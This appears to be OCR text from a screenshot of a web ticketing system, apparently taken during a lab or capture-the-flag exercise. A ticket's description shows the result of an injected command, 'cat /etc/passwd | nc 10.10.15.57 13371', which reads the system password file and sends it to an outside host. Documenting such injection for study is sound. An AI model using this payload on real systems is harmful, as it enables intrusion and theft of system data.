 Quick | Ticketing System
Home Raise Ticket
Loggedin as Elisa
Track your Tickets
Search with assigned ticket id
5072 Search
ID Title Description Status
TKT-5072 test2 Process: Process[pid=74326, exitValue="not exited"] Command: cat /etc/passwd | nc 10.10.15.57 13371 -w0 open